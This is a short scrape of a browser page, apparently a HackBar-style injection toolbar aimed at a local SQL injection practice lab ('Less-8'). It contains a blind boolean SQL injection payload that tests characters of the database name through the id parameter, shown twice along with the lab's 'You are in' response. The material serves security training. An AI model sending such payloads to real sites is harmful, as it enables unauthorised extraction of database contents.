 http://192.168.55.107:8080/Less-8/?id=1' and%20 ascii(substr(database(),1,1))>114--+
Search
中文
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.107:8080/Less-8/?id=1' and  ascii(substr(database(),1,1))>114--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........